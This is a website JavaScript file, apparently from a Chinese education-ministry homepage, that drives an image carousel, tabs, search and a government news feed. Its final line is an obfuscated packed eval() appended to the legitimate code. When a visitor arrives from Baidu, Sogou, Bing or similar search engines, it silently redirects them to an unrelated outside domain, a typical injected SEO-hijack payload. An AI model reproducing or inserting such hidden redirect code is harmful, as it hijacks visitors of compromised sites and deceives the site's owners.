		$('.jyb_index_focusImg li').eq(nextID-1).css('left',$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.focusR').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();

		$('.focusL').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},300,'easeInExpo');
		$('.focusR').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: -$('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
		});

	}else{
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',-$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.focusR').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();
		
		$('.focusR').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},300,'easeInExpo');
		$('.focusL').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
	});
	}

	$('.focusBtn a').removeClass('cur');
	$ ('.focusBtn a').eq(nextID-1).addClass('cur');
}
$(function(){
  for(var i=0; i<$('.jyb_index_focusImg a').size(); i++){
		var ahref = $('.jyb_index_focusImg a').eq(i).attr('href');
    if(ahref=='' || ahref=='#')
      $('.jyb_index_focusImg a').eq(i).removeAttr('href');
  }
  
	var timerID,changeTime=5000;
 	for(var i=0;i<$('.jyb_index_focusImg li img').size();i++){
		if($('.jyb_index_focusImg li img').eq(i).attr('src') == ''){
			$('.jyb_index_focusImg li img').eq(i).hide();
		}
	} 
	
	$('.jyb_index_focusImg li').eq(0).show();
	$('.focusBtn a').eq(0).addClass('cur');
	$('#jyb_index_focus li').css('width',$('#jyb_index_focus').width());
	$('a.arrLeft').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(false);
	});
	$('a.arrRight').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(true);
	});
	$('#jyb_index_focus li').mouseover(function(){clearInterval(timerID);}).mouseout(function(){timerID = setInterval('changeFocus(true)',changeTime);});
	timerID = setInterval('changeFocus(true)',changeTime);
	

	$('#jyb_index_focus').hover(
		function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).show().animate({ left: 0}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).show().animate({ right: 0}, { duration: 500 });
		}, function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).animate({ left: -52}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).animate({ right: -52}, { duration: 500 });
		}
	);
	
	$('.focusBtn a').click(function(){
		var index = $('.focusBtn a').index(this);
		var curIndex=$('.focusBtn a').index($('.focusBtn a.cur'));
		if(index==curIndex)return false;
		$('.focusBtn a').removeClass('cur');
		$(this).addClass('cur');
		if(curIndex>index){
			changeFocus(false,index);
		}else{
			changeFocus(true,index);
		}
	})
  
  $('.scy-bq-main-fw-middle-list h2').mouseover(function(){
    $('.scy-bq-main-fw-middle-list h2').removeClass('fwShow');
    $('.moe_index_fwbq_fw_cont').hide();
    $(this).addClass('fwShow');
    $('.moe_index_fwbq_fw_cont').eq($(this).index()).show();
  });
	
	/*新闻标签页专题视频*/
	var ztsp = $("#moe_index_xwbq_ztsp");
	var ztspcon = $(".ztsp_content");
	ztsp.find('li:first a').eq(1).addClass('color6b6b6b');
	ztsp.find("li").mouseover(function(){
		ztsp.find("li").removeClass("tjsp");
		ztspcon.hide();
		$(this).addClass("tjsp");
		ztspcon.eq($(this).index()).show();
	});

	$('#jyztzl').find('a').mouseover(function(){
		$('#jyztzl').find('a').removeClass('color567fe6').addClass('color6b6b6b');
		$(this).addClass('color567fe6');
	});
  
});


/*国务院信息 教育要闻 战线联播切换*/	
function setTab(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  	con.style.display=i==num?"block":"none";
	}
}

/*最新文件 公示公告 人事任免*/
function setTab1(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  		con.style.display=i==num?"block":"none"; 
	}
}

//搜索
function Search(){
	var searchword ="";
	var search = document.searchform.searchword.value;
	   //searchword ="'"+search+"'";
	
	document.searchform.searchword.value = search;
	document.searchform.submit();
}

//展示子栏目
function displaySubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "block";
}
function hideSubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "none";
}

//标签页特效_开始
function setTab2(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tynow":"";
  		con.style.display=i==num?"block":"none"; 
	}
	window.GridsumSnapshotID = num-1;
}
function sc(as){
	var c=document.getElementById("one_con"+as)
	var d=document.getElementById("one"+as)
	c.style.display="none";
	d.className=""
}
function qa(ws){
	var c=document.getElementById("one_con"+ws)
	var d=document.getElementById("one"+ws)
	c.style.display="block";
	d.className="tynow"
}
var timed;
function sd(es){
	//for(var i=1; i<7; i++){
		var a=document.getElementById("one_con"+es)
		var b=document.getElementById("one"+es)
		a.style.display="none";
		b.className=""
	//}
//timed = setTimeout("sd(es)",100000);	
}

/*图解 视频切换*/
function setTab3(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*发布会 在线访谈*/
function setTab4(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*重要文件 政策解读*/
function setTab5(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"zyzc":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
//标签页特效_结束

//其它
function show(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"sjjg":"";
		con.style.display=i==num?"block":"none"; 
	}
}

//国务院信息推送
$(function(){
	$.ajax({
		url : 'http://www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
		dataType : "jsonp",
		jsonp : "pushInfoJsonpCallBack",
		jsonpCallback:"pushInfoJsonpCallBack",
		success : function(data) {
			$.each(data,function(i,json){
				if(i>5) return false;
				var doctitle = json.title;
				if(doctitle.length>15)
					doctitle = doctitle.substring(0,21)+"...";
				var dates_ = json.pubDate.split("-");
				var times_ = dates_[1]+"-"+dates_[2];
				$("#testUl").append("<li><span>"+times_+"</span><a href='"+json.link+"' target='_blank'>"+doctitle+"</a></li>")

			})
		},
		 error:function(){
			   //alert('fail');
		}
	});
	

	var slidea = $('.index_moe_gwyxw').find('a');
	var gwyul = $('#eight_con1').find('ul');
	slidea.mouseover(function(){
		slidea.css('color','#6b6b6b');
		$(this).css('color','#567fe6');
		if($(this).parent().attr('id')=='eight1'){
			gwyul.hide();
			gwyul.eq($(this).index()).show();
		}
	});

})
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))